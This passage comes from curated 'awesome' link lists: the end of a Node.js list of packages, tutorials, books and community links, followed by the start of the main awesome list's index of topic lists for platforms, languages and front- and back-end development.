- [hasha](https://github.com/sindresorhus/hasha) - Hashing made simple. Get the hash of a buffer/string/stream/file.
- [dot-prop](https://github.com/sindresorhus/dot-prop) - Get a property from a nested object using a dot path.
- [onetime](https://github.com/sindresorhus/onetime) - Only run a function once.
- [mem](https://github.com/sindresorhus/mem) - Memoize functions - an optimization technique used to speed up consecutive function calls by caching the result of calls with identical input.
- [import-fresh](https://github.com/sindresorhus/import-fresh) - Import a module while bypassing the cache.
- [strip-bom](https://github.com/sindresorhus/strip-bom) - Strip UTF-8 byte order mark (BOM) from a string/buffer/stream.
- [os-locale](https://github.com/sindresorhus/os-locale) - Get the system locale.
- [ssh2](https://github.com/mscdex/ssh2) - SSH2 client and server module.
- [adit](https://github.com/markelog/adit) - SSH tunneling made simple.
- [import-lazy](https://github.com/sindresorhus/import-lazy) - Import a module lazily.
- [file-type](https://github.com/sindresorhus/file-type) - Detect the file type of a Buffer.
- [Bottleneck](https://github.com/SGrondin/bottleneck) - Rate limiter that makes throttling easy.
- [ow](https://github.com/sindresorhus/ow) - Function argument validation for humans.
- [webworker-threads](https://github.com/audreyt/node-webworker-threads) - Lightweight Web Worker API implementation with native threads.
- [clipboardy](https://github.com/sindresorhus/clipboardy) - Access the system clipboard (copy/paste).
- [node-pre-gyp](https://github.com/mapbox/node-pre-gyp) - Makes it easy to publish and install Node.js C++ addons from binaries.
- [opencv](https://github.com/peterbraden/node-opencv) - Bindings for OpenCV. The defacto computer vision library.
- [dotenv](https://github.com/motdotla/dotenv) - Load environment variables from .env file.
- [remote-git-tags](https://github.com/sindresorhus/remote-git-tags) - Get tags from a remote git repo.
- [semver](https://github.com/npm/node-semver) - Semantic version parser.
- [Faker.js](https://github.com/Marak/Faker.js) - Generate massive amounts of fake data.
- [nodegit](https://github.com/nodegit/nodegit) - Native bindings to Git.
- [json-strictify](https://github.com/pigulla/json-strictify) - Safely serialize a value to JSON without data loss or going into an infinite loop.
- [resolve-from](https://github.com/sindresorhus/resolve-from) - Resolve the path of a module like `require.resolve()` but from a given path.
- [simplecrawler](https://github.com/cgiffard/node-simplecrawler) - Event driven web crawler.
- [jsdom](https://github.com/tmpvar/jsdom) - JavaScript implementation of HTML and the DOM.
- [hypernova](https://github.com/airbnb/hypernova) - Server-side rendering your JavaScript views.
- [@sindresorhus/is](https://github.com/sindresorhus/is) - Type check values.
- [env-dot-prop](https://github.com/simonepri/env-dot-prop) - Get, set, or delete nested properties of process.env using a dot path.
- [emittery](https://github.com/sindresorhus/emittery) - Simple and modern async event emitter.
- [node-video-lib](https://github.com/gkozlenko/node-video-lib) - Pure JavaScript library for working with MP4 and FLV video files and creating MPEG-TS chunks for HLS streaming.
- [basic-ftp](https://github.com/patrickjuchli/basic-ftp) - FTP/FTPS client.
## Resources
### Tutorials
- [Node.js Best Practices](https://github.com/i0natan/nodebestpractices) - Summary and curation of the top-ranked content on Node.js best practices, available in multiple languages.
- [Nodeschool](https://github.com/nodeschool) - Learn Node.js with interactive lessons.
- [The Art of Node](https://github.com/maxogden/art-of-node/#the-art-of-node) - An introduction to Node.js.
- [stream-handbook](https://github.com/substack/stream-handbook) - How to write Node.js programs with streams.
- [module-best-practices](https://github.com/mattdesl/module-best-practices) - Some good practices when writing new npm modules.
- [The Node Way](http://thenodeway.io) - An entire philosophy of Node.js best practices and guiding principles exists for writing maintainable modules, scalable applications, and code that is actually pleasant to read.
- [You Don't Know Node.js](https://github.com/azat-co/you-dont-know-node) - Introduction to Node.js core features and asynchronous JavaScript.
- [Portable Node.js guide](https://github.com/ehmicky/portable-node-guide) - Practical guide on how to write portable/cross-platform Node.js code.
- [Build a real web app with no frameworks](https://frameworkless.js.org/course) - A set of video tutorials/livestreams to help you build and deploy a real, live web app using a handful of simple libraries and the core Node.js modules.
### Discovery
- [npms](https://npms.io) - Superb package search with deep analysis of package quality using a [myriad of metrics](https://npms.io/about).
- [npm addict](https://npmaddict.com) - Your daily injection of npm packages.
- [npmcompare.com](https://npmcompare.com) - Compare and discover npm packages.
### Articles
- [Error Handling in Node.js](https://www.joyent.com/node-js/production/design/errors)
- [Teach Yourself Node.js in 10 Steps](https://ponyfoo.com/articles/teach-yourself-nodejs-in-10-steps)
- [Mastering the filesystem in Node.js](https://medium.com/@yoshuawuyts/mastering-the-filesystem-in-node-js-4706b7cb0801)
- [Semver: A Primer](https://nodesource.com/blog/semver-a-primer/)
- [Semver: Tilde and Caret](https://nodesource.com/blog/semver-tilde-and-caret/)
- [Why Asynchronous?](https://nodesource.com/blog/why-asynchronous/)
- [Understanding the Node.js Event Loop](https://nodesource.com/blog/understanding-the-nodejs-event-loop/)
- [Understanding Object Streams](https://nodesource.com/blog/understanding-object-streams/)
- [Art of README](https://github.com/noffle/art-of-readme) - Learn the art of writing quality READMEs.
- [Using Express to Quickly Build a GraphQL Server](https://snipcart.com/blog/graphql-nodejs-express-tutorial)
### Newsletters
- [Node Weekly](http://nodeweekly.com) - Weekly e-mail round-up of Node.js news and articles.
- [Node Module Of The Week!](https://nmotw.in) - Weekly dose of hand picked node modules.
### Videos
- [Introduction to Node.js with Ryan Dahl](https://www.youtube.com/watch?v=jo_B4LTHi3I)
- [Hands on with Node.js](https://learn.bevry.me/hands-on-with-node.js/preface)
- [Nodetuts](http://nodetuts.com) - Series of talks, including TCP & HTTP API servers, async programming, and more.
- [V8 Garbage Collector](https://v8.dev/blog/trash-talk) - Trash talk about the V8 garbage collector.
- [10 Things I Regret About Node.js by Ryan Dahl](https://www.youtube.com/watch?v=M3BM9TB-8yA) - Insightful talk by the creator of Node.js about some of its limitions.
### Books
- [Node.js in Action](https://www.manning.com/books/node-js-in-action-second-edition)
- [Node.js in Practice](http://www.amazon.com/Node-js-Practice-Alex-R-Young/dp/1617290939)
- [Mastering Node](http://visionmedia.github.io/masteringnode/)
- [Node.js 8 the Right Way](https://pragprog.com/book/jwnode2/node-js-8-the-right-way)
- [Professional Node.js: Building JavaScript Based Scalable Software](http://www.amazon.com/Professional-Node-js-Building-Javascript-Scalable-ebook/dp/B009L7QETY/)
- [Practical Node.js: Building Real-World Scalable Web Apps](http://practicalnodebook.com)
- [Mixu's Node book](http://book.mixu.net/node/)
- [Pro Express.js](http://proexpressjs.com)
- [Secure Your Node.js Web Application](http://www.amazon.com/Secure-Your-Node-js-Web-Application/dp/1680500856)
- [Express in Action](https://www.manning.com/books/express-in-action)
- [Practical Modern JavaScript](https://www.amazon.com/Practical-Modern-JavaScript-Dive-Future/dp/149194353X)
- [Mastering Modular JavaScript](https://www.amazon.com/Mastering-Modular-JavaScript-Nicolas-Bevacqua/dp/1491955686/)
- [Get Programming with Node.js](https://www.manning.com/books/get-programming-with-node-js)
### Blogs
- [Node.js blog](https://nodejs.org/en/blog/)
- [webapplog.com](http://webapplog.com/tag/node-js/) - Blog posts on Node.js and JavaScript from the author of Practical Node.js and Pro Express.js Azat Mardan.
### Courses
- [Learn to build apps and APIs with Node.js](https://learnnode.com/friend/AWESOME) - Video course by Wes Bos.
- [Real Time Web with Node.js](https://www.codeschool.com/courses/real-time-web-with-node-js)
- [Learn and Understand Node.js](https://www.udemy.com/understand-nodejs)
### Cheatsheets
- [Express.js](https://github.com/azat-co/cheatsheets/blob/master/express4)
- [Stream FAQs](https://github.com/stephenplusplus/stream-faqs) - Answering common questions about streams, covering pagination, events, and more.
- [Strong Node.js](https://github.com/jesusprubio/strong-node) - Checklist for source code security analysis of a Node.js web service.
### Tools
- [OctoLinker](https://chrome.google.com/webstore/detail/octolinker/jlmafbaeoofdegohdhinkhilhclaklkp) - Chrome extension that linkifies dependencies in package.json, .js, .jsx, .coffee and .md files on GitHub.
- [npm-hub](https://chrome.google.com/webstore/detail/npm-hub/kbbbjimdjbjclaebffknlabpogocablj) - Chrome extension to display npm dependencies at the bottom of a repo's readme.
- [RunKit](http://blog.tonicdev.com/2015/09/30/embedded-tonic.html) - Embed a Node.js environment on any website.
- [RequireBin](http://requirebin.com) - Shareable JavaScript programs powered by npm and browserify.
- [github-npm-stats](https://chrome.google.com/webstore/detail/github-npm-stats/oomfflokggoffaiagenekchfnpighcef) - Chrome extension that displays npm download stats on GitHub.
- [npm semver calculator](https://semver.npmjs.com) - Visually explore what versions of a package a semver range matches.
### Community
- [Gitter](https://gitter.im/nodejs/node)
- [`#node.js` on Freenode](http://webchat.freenode.net/?channels=node.js)
- [Stack Overflow](http://stackoverflow.com/questions/tagged/node.js)
- [Reddit](https://www.reddit.com/r/node)
- [Twitter](https://twitter.com/nodejs)
- [Hashnode](https://hashnode.com/n/nodejs)
- [Discord](https://discordapp.com/invite/96WGtJt)
### Miscellaneous
- [nodebots](http://nodebots.io) - Robots powered by JavaScript.
- [node-module-boilerplate](https://github.com/sindresorhus/node-module-boilerplate) - Boilerplate to kickstart creating a node module.
- [modern-node](https://github.com/sheerun/modern-node) - Toolkit for creating node modules with Jest, Prettier, ESLint, and Standard.
- [generator-nm](https://github.com/sindresorhus/generator-nm) - Scaffold out a node module.
- [Microsoft Node.js Guidelines](https://github.com/Microsoft/nodejs-guidelines) - Tips, tricks, and resources for working with Node.js on Microsoft platforms.
- [Module Requests & Ideas](https://github.com/sindresorhus/module-requests) - Request a JavaScript module you wish existed or get ideas for modules.
## Related lists
- [awesome-npm](https://github.com/sindresorhus/awesome-npm) - Resources and tips for using npm.
- [awesome-cross-platform-nodejs](https://github.com/bcoe/awesome-cross-platform-nodejs) - Resources for writing and testing cross-platform code.
|
<div align="center">
<img width="500" height="350" src="media/logo.svg" alt="Awesome">
<br>
<br>
<!-- <hr> -->
<p>
<!-- <p>
<sup>
<a href="https://github.com/sponsors/sindresorhus">My open source work is supported by the community</a>
</sup>
</p> -->
<br>
<br>
<h3 align="center"><a href="https://www.producthunt.com/posts/jiffy-2">My new macOS app for discovering & sharing GIFs is on Product Hunt</h3></h3>
<br>
</p>
<hr>
<br>
<br>
<br>
<br>
</div>
<p align="center">
<a href="awesome.md">What is an awesome list?</a>
<a href="contributing.md">Contribution guide</a>
<a href="create-list.md">Creating a list</a>
<a href="https://twitter.com/awesome__re">Twitter</a>
<a href="https://www.redbubble.com/people/sindresorhus/works/30364188-awesome-logo">Stickers & t-shirts</a>
</p>
<br>
<div align="center">
<b>Follow the <a href="https://twitter.com/awesome__re">Awesome Twitter account</a> for updates on new list additions.</b>
</div>
<br>
<p align="center">
<sub>Just type <a href="https://awesome.re"><code>awesome.re</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
## Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management Systems](#content-management-systems)
- [Hardware](#hardware)
- [Business](#business)
- [Work](#work)
- [Networking](#networking)
- [Decentralized Systems](#decentralized-systems)
- [Higher Education](#higher-education)
- [Events](#events)
- [Testing](#testing)
- [Miscellaneous](#miscellaneous)
- [Related](#related)
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs#readme) - Async non-blocking event-driven JavaScript runtime built on Chrome's V8 JavaScript engine.
- [Cross-Platform](https://github.com/bcoe/awesome-cross-platform-nodejs#readme) - Writing cross-platform code on Node.js.
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks#readme)
- [iOS](https://github.com/vsouza/awesome-ios#readme) - Mobile operating system for Apple phones and tablets.
- [Android](https://github.com/JStumpp/awesome-android#readme) - Mobile operating system developed by Google.
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid#readme)
- [Electron](https://github.com/sindresorhus/awesome-electron#readme) - Cross-platform native desktop apps using JavaScript/HTML/CSS.
- [Cordova](https://github.com/busterc/awesome-cordova#readme) - JavaScript API for hybrid apps.
- [React Native](https://github.com/jondot/awesome-react-native#readme) - JavaScript framework for writing natively rendering mobile apps for iOS and Android.
- [Xamarin](https://github.com/XamSome/awesome-xamarin#readme) - Mobile app development IDE, testing, and distribution.
- [Linux](https://github.com/aleksandar-todorovic/awesome-linux#readme)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers#readme)
- [eBPF](https://github.com/zoidbergwill/awesome-ebpf#readme) - Virtual machine that allows you to write more efficient and powerful tracing and monitoring for Linux systems.
- [Arch-based Projects](https://github.com/PandaFoss/Awesome-Arch#readme) - Linux distributions and projects based on Arch Linux.
- [macOS](https://github.com/iCHAIT/awesome-macOS#readme) - Operating system for Apple's Mac computers.
- [Command-Line](https://github.com/herrbischoff/awesome-macos-command-line#readme)
- [Screensavers](https://github.com/agarrharr/awesome-macos-screensavers#readme)
- [Apps](https://github.com/jaywcjlove/awesome-mac#readme)
- [Open Source Apps](https://github.com/serhii-londar/open-source-mac-os-apps#readme)
- [watchOS](https://github.com/yenchenlin/awesome-watchos#readme) - Operating system for the Apple Watch.
- [JVM](https://github.com/deephacks/awesome-jvm#readme)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce#readme)
- [Amazon Web Services](https://github.com/donnemartin/awesome-aws#readme)
- [Windows](https://github.com/Awesome-Windows/Awesome#readme)
- [IPFS](https://github.com/ipfs/awesome-ipfs#readme) - P2P hypermedia protocol.
- [Fuse](https://github.com/fuse-compound/awesome-fuse#readme) - Mobile development tools.
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku#readme) - Cloud platform as a service.
- [Raspberry Pi](https://github.com/thibmaek/awesome-raspberry-pi#readme) - Credit card-sized computer aimed at teaching kids programming, but capable of a lot more.
- [Qt](https://github.com/JesseTG/awesome-qt#readme) - Cross-platform GUI app framework.
- [WebExtensions](https://github.com/fregante/Awesome-WebExtensions#readme) - Cross-browser extension system.
- [RubyMotion](https://github.com/motion-open-source/awesome-rubymotion#readme) - Write cross-platform native apps for iOS, Android, macOS, tvOS, and watchOS in Ruby.
- [Smart TV](https://github.com/vitalets/awesome-smart-tv#readme) - Create apps for different TV platforms.
- [GNOME](https://github.com/Kazhnuz/awesome-gnome#readme) - Simple and distraction-free desktop environment for Linux.
- [KDE](https://github.com/francoism90/awesome-kde#readme) - A free software community dedicated to creating an open and user-friendly computing experience.
- [.NET](https://github.com/quozd/awesome-dotnet#readme)
- [Core](https://github.com/thangchung/awesome-dotnet-core#readme)
- [Roslyn](https://github.com/ironcev/awesome-roslyn#readme) - Open-source compilers and code analysis APIs for C# and VB.NET languages.
- [Amazon Alexa](https://github.com/miguelmota/awesome-amazon-alexa#readme) - Virtual home assistant.
- [DigitalOcean](https://github.com/jonleibowitz/awesome-digitalocean#readme) - Cloud computing platform designed for developers.
- [Flutter](https://github.com/Solido/awesome-flutter#readme) - Google's mobile SDK for building native iOS and Android apps from a single codebase written in Dart.
- [Home Assistant](https://github.com/frenck/awesome-home-assistant#readme) - Open source home automation that puts local control and privacy first.
- [IBM Cloud](https://github.com/victorshinya/awesome-ibmcloud#readme) - Cloud platform for developers and companies.
- [Firebase](https://github.com/jthegedus/awesome-firebase#readme) - App development platform built on Google Cloud Platform.
- [Robot Operating System 2.0](https://github.com/fkromer/awesome-ros2#readme) - Set of software libraries and tools that help you build robot apps.
- [Adafruit IO](https://github.com/adafruit/awesome-adafruitio#readme) - Visualize and store data from any device.
- [Cloudflare](https://github.com/irazasyed/awesome-cloudflare#readme) - CDN, DNS, DDoS protection, and security for your site.
- [Actions on Google](https://github.com/ravirupareliya/awesome-actions-on-google#readme) - Developer platform for Google Assistant.
- [ESP](https://github.com/agucova/awesome-esp#readme) - Low-cost microcontrollers with WiFi and broad IoT applications.
- [Deno](https://github.com/denolib/awesome-deno#readme) - A secure runtime for JavaScript and TypeScript that uses V8 and is built in Rust.
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript#readme)
- [Promises](https://github.com/wbinnssmith/awesome-promises#readme)
- [Standard Style](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch#readme)
- [Tips](https://github.com/loverajoel/jstips#readme)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js#readme)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages#readme)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
- [AVA](https://github.com/avajs/awesome-ava#readme) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js#readme)
- [Observables](https://github.com/sindresorhus/awesome-observables#readme)
- [npm scripts](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
- [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
- [Swift](https://github.com/matteocrippa/awesome-swift#readme) - Apple's compiled programming language that is secure, modern, programmer-friendly, and fast.
- [Education](https://github.com/hsavit1/Awesome-Swift-Education#readme)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds#readme)
- [Python](https://github.com/vinta/awesome-python#readme) - General-purpose programming language designed for readability.
- [Asyncio](https://github.com/timofurrer/awesome-asyncio#readme) - Asynchronous I/O in Python 3.
- [Scientific Audio](https://github.com/faroit/awesome-python-scientific-audio#readme) - Scientific research in audio/music.
- [CircuitPython](https://github.com/adafruit/awesome-circuitpython#readme) - A version of Python for microcontrollers.
- [Data Science](https://github.com/krzjoa/awesome-python-data-science#readme) - Data analysis and machine learning.
- [Typing](https://github.com/typeddjango/awesome-python-typing#readme) - Optional static typing for Python.
- [MicroPython](https://github.com/mcauser/awesome-micropython#readme) - A lean and efficient implementation of Python 3 for microcontrollers.
- [Rust](https://github.com/rust-unofficial/awesome-rust#readme)
- [Haskell](https://github.com/krispo/awesome-haskell#readme)
- [PureScript](https://github.com/passy/awesome-purescript#readme)
- [Go](https://github.com/avelino/awesome-go#readme)
- [Scala](https://github.com/lauris/awesome-scala#readme)
- [Scala Native](https://github.com/tindzk/awesome-scala-native#readme) - Optimizing ahead-of-time compiler for Scala based on LLVM.
- [Ruby](https://github.com/markets/awesome-ruby#readme)
- [Clojure](https://github.com/razum2um/awesome-clojure#readme)
- [ClojureScript](https://github.com/hantuzun/awesome-clojurescript#readme)
- [Elixir](https://github.com/h4cc/awesome-elixir#readme)
- [Elm](https://github.com/sporto/awesome-elm#readme)
- [Erlang](https://github.com/drobakowski/awesome-erlang#readme)
- [Julia](https://github.com/svaksha/Julia.jl#readme)
- [Lua](https://github.com/LewisJEllis/awesome-lua#readme)
- [C](https://github.com/aleksandar-todorovic/awesome-c#readme)
- [C/C++](https://github.com/fffaraz/awesome-cpp#readme) - General-purpose language with a bias toward system programming and embedded, resource-constrained software.
- [R](https://github.com/qinwf/awesome-R#readme)
- [D](https://github.com/zhaopuming/awesome-d#readme)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl#readme) - Powerful dynamic multiparadigm language that facilitates iterative and interactive development.
- [Learning](https://github.com/GustavBertram/awesome-common-lisp-learning#readme)
- [Perl](https://github.com/hachiojipm/awesome-perl#readme)
- [Groovy](https://github.com/kdabir/awesome-groovy#readme)
- [Dart](https://github.com/yissachar/awesome-dart#readme)
- [Java](https://github.com/akullpp/awesome-java#readme) - Popular secure object-oriented language designed for flexibility to "write once, run anywhere".
- [RxJava](https://github.com/eleventigers/awesome-rxjava#readme)
- [Kotlin](https://github.com/KotlinBy/awesome-kotlin#readme)
- [OCaml](https://github.com/ocaml-community/awesome-ocaml#readme)
- [ColdFusion](https://github.com/seancoyne/awesome-coldfusion#readme)
- [Fortran](https://github.com/rabbiabram/awesome-fortran#readme)
- [PHP](https://github.com/ziadoz/awesome-php#readme) - Server-side scripting language.
- [Composer](https://github.com/jakoch/awesome-composer#readme) - Package manager.
- [Pascal](https://github.com/Fr0sT-Brutal/awesome-pascal#readme)
- [Assembler](https://github.com/lurumdare/awesome-asm#readme)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey#readme)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt#readme)
- [Crystal](https://github.com/veelenga/awesome-crystal#readme)
- [Frege](https://github.com/sfischer13/awesome-frege#readme) - Haskell for the JVM.
- [CMake](https://github.com/onqtam/awesome-cmake#readme) - Build, test, and package software.
- [ActionScript 3](https://github.com/robinrodricks/awesome-actionscript3#readme) - Object-oriented language targeting Adobe AIR.
- [Eta](https://github.com/sfischer13/awesome-eta#readme) - Functional programming language for the JVM.
- [Idris](https://github.com/joaomilho/awesome-idris#readme) - General purpose pure functional programming language with dependent types influenced by Haskell and ML.
- [Ada/SPARK](https://github.com/ohenley/awesome-ada#readme) - Modern programming language designed for large, long-lived apps where reliability and efficiency are essential.
- [Q#](https://github.com/ebraminio/awesome-qsharp#readme) - Domain-specific programming language used for expressing quantum algorithms.
- [Imba](https://github.com/koolamusic/awesome-imba#readme) - Programming language inspired by Ruby and Python and compiles to performant JavaScript.
- [Vala](https://github.com/desiderantes/awesome-vala#readme) - Programming language designed to take full advantage of the GLib and GNOME ecosystems, while preserving the speed of C code.
- [Coq](https://github.com/coq-community/awesome-coq#readme) - Formal language and environment for programming and specification which facilitates interactive development of machine-checked proofs.
- [V](https://github.com/vlang/awesome-v#readme) - Simple, fast, safe, compiled language for developing maintainable software.
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools#readme)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo#readme)
- [Web Tools](https://github.com/lvwzhen/tools#readme)
- [CSS](https://github.com/awesome-css-group/awesome-css#readme) - Style sheet language that specifies how HTML elements are displayed on screen.
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools#readme)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list#readme)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css#readme)
- [Protips](https://github.com/AllThingsSmitty/css-protips#readme)
- [Frameworks](https://github.com/troxler/awesome-css-frameworks#readme)
- [React](https://github.com/enaqx/awesome-react#readme) - App framework.
- [Relay](https://github.com/expede/awesome-relay#readme) - Framework for building data-driven React apps.
- [React Hooks](https://github.com/glauberfc/awesome-react-hooks#readme) - A new feature that lets you use state and other React features without writing a class.
- [Web Components](https://github.com/mateusortiz/webcomponents-the-right-way#readme)
- [Polymer](https://github.com/Granze/awesome-polymer#readme) - JavaScript library to develop Web Components.
- [Angular](https://github.com/PatrickJS/awesome-angular#readme) - App framework.
- [Backbone](https://github.com/sadcitizen/awesome-backbone#readme) - App framework.
- [HTML5](https://github.com/diegocard/awesome-html5#readme) - Markup language used for websites & web apps.
- [SVG](https://github.com/willianjusten/awesome-svg#readme) - XML-based vector image format.
- [Canvas](https://github.com/raphamorim/awesome-canvas#readme)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout#readme) - JavaScript library.
- [Dojo Toolkit](https://github.com/petk/awesome-dojo#readme) - JavaScript toolkit.
- [Inspiration](https://github.com/NoahBuscher/Inspire#readme)
- [Ember](https://github.com/ember-community-russia/awesome-ember#readme) - App framework.
- [Android UI](https://github.com/wasabeef/awesome-android-ui#readme)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui#readme)
- [Meteor](https://github.com/Urigo/awesome-meteor#readme)
- [BEM](https://github.com/sturobson/BEM-resources#readme)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox#readme)
- [Web Typography](https://github.com/deanhume/typography#readme)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y#readme)
- [Material Design](https://github.com/sachin1092/awesome-material#readme)
- [D3](https://github.com/wbkd/awesome-d3#readme) - Library for producing dynamic, interactive data visualizations.
- [Emails](https://github.com/jonathandion/awesome-emails#readme)
- [jQuery](https://github.com/petk/awesome-jquery#readme) - Easy to use JavaScript library for DOM manipulation.
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know#readme)
- [Web Audio](https://github.com/notthetup/awesome-webaudio#readme)
- [Offline-First](https://github.com/pazguille/offline-first#readme)
- [Static Website Services](https://github.com/agarrharr/awesome-static-website-services#readme)
- [Cycle.js](https://github.com/cyclejs-community/awesome-cyclejs#readme) - Functional and reactive JavaScript framework.
- [Text Editing](https://github.com/dok/awesome-text-editing#readme)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design#readme)
- [Vue.js](https://github.com/vuejs/awesome-vue#readme) - App framework.
- [Marionette.js](https://github.com/sadcitizen/awesome-marionette#readme) - App framework.
- [Aurelia](https://github.com/aurelia-contrib/awesome-aurelia#readme) - App framework.
- [Charting](https://github.com/zingchart/awesome-charting#readme)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic#readme)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools#readme)
- [PostCSS](https://github.com/jdrgomes/awesome-postcss#readme) - CSS tool.
- [Draft.js](https://github.com/nikgraf/awesome-draft-js#readme) - Rich text editor framework for React.
- [Service Workers](https://github.com/TalAter/awesome-service-workers#readme)
- [Progressive Web Apps](https://github.com/TalAter/awesome-progressive-web-apps#readme)
- [choo](https://github.com/choojs/awesome-choo#readme) - App framework.
- [Redux](https://github.com/brillout/awesome-redux#readme) - State container for JavaScript apps.
- [webpack](https://github.com/webpack-contrib/awesome-webpack#readme) - Module bundler.
- [Browserify](https://github.com/browserify/awesome-browserify#readme) - Module bundler.
- [Sass](https://github.com/Famolus/awesome-sass#readme) - CSS preprocessor.
- [Ant Design](https://github.com/websemantics/awesome-ant-design#readme) - Enterprise-class UI design language.
- [Less](https://github.com/LucasBassetti/awesome-less#readme) - CSS preprocessor.
- [WebGL](https://github.com/sjfricke/awesome-webgl#readme) - JavaScript API for rendering 3D graphics.
- [Preact](https://github.com/preactjs/awesome-preact#readme) - App framework.
- [Progressive Enhancement](https://github.com/jbmoelker/progressive-enhancement-resources#readme)
- [Next.js](https://github.com/unicodeveloper/awesome-nextjs#readme) - Framework for server-rendered React apps.
- [Hyperapp](https://github.com/jorgebucaran/awesome-hyperapp#readme) - Tiny JavaScript library for building web apps.
- [lit-html](https://github.com/web-padawan/awesome-lit-html#readme) - HTML templating library for JavaScript.
- [JAMstack](https://github.com/automata/awesome-jamstack#readme) - Modern web development architecture based on client-side JavaScript, reusable APIs, and prebuilt markup.
- [WordPress-Gatsby](https://github.com/henrikwirth/awesome-wordpress-gatsby#readme) - Web development technology stack with WordPress as a back end and Gatsby as a front end.
- [Mobile Web Development](https://github.com/myshov/awesome-mobile-web-development#readme) - Creating a great mobile web experience.
- [Storybook](https://github.com/lauthieb/awesome-storybook#readme) - Development environment for UI components.
- [Blazor](https://github.com/AdrienTorris/awesome-blazor#readme) - .NET web framework using C#/Razor and HTML that runs in the browser with WebAssembly.
- [PageSpeed Metrics](https://github.com/palfi-ltd/awesome-pagespeed-metrics#readme) - Metrics to help understand page speed and user experience.
- [Tailwind CSS](https://github.com/aniftyco/awesome-tailwindcss#readme) - Utility-first CSS framework for rapid UI development.
- [Seed](https://github.com/seed-rs/awesome-seed-rs#readme) - Rust framework for creating web apps running in WebAssembly.
- [Web Performance Budget](https://github.com/pajaydev/awesome-web-performance-budget#readme) - Techniques to ensure certain performance metrics for a website.
- [Web Animation](https://github.com/sergey-pimenov/awesome-web-animation#readme) - Animations in the browser with JavaScript, CSS, SVG, etc.
- [Yew](https://github.com/jetli/awesome-yew#readme) - Rust framework inspired by Elm and React for creating multi-threaded frontend web apps with WebAssembly.
- [Material-UI](https://github.com/nadunindunil/awesome-material-ui#readme) - Material Design React components for faster and easier web development.
## Back-End Development
- [Flask](https://github.com/humiaozuzu/awesome-flask#readme) - Python framework.
- [Docker](https://github.com/veggiemonk/awesome-docker#readme)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant#readme) - Automation virtual machine environment.
- [Pyramid](https://github.com/uralbash/awesome-pyramid#readme) - Python framework.
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1#readme)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp#readme) - PHP framework.
- [Symfony](https://github.com/sitepoint-editors/awesome-symfony#readme) - PHP framework.
- [Education](https://github.com/pehapkari/awesome-symfony-education#readme)
- [Laravel](https://github.com/chiraggude/awesome-laravel#readme) - PHP framework.
- [Education](https://github.com/fukuball/Awesome-Laravel-Education#readme)
- [Rails](https://github.com/gramantin/awesome-rails#readme) - Web app framework for Ruby.
- [Gems](https://github.com/hothero/awesome-rails-gem#readme) - Packages.
- [Phalcon](https://github.com/phalcon/awesome-phalcon#readme) - PHP framework.
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess#readme)
- [nginx](https://github.com/fcambus/nginx-resources#readme) - Web server.
- [Dropwizard](https://github.com/stve/awesome-dropwizard#readme) - Java framework.
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes#readme) - Open-source platform that automates Linux container operations.
- [Lumen](https://github.com/unicodeveloper/awesome-lumen#readme) - PHP micro-framework.
- [Serverless Framework](https://github.com/pmuens/awesome-serverless#readme) - Serverless computing and serverless architectures.
- [Apache Wicket](https://github.com/PhantomYdn/awesome-wicket#readme) - Java web app framework.
- [Vert.x](https://github.com/vert-x3/vertx-awesome#readme) - Toolkit for building reactive apps on the JVM.
- [Terraform](https://github.com/shuaibiyy/awesome-terraform#readme) - Tool for building, changing, and versioning infrastructure.
- [Vapor](https://github.com/Cellane/awesome-vapor#readme) - Server-side development in Swift.
- [Dash](https://github.com/ucg8j/awesome-dash#readme) - Python web app framework.
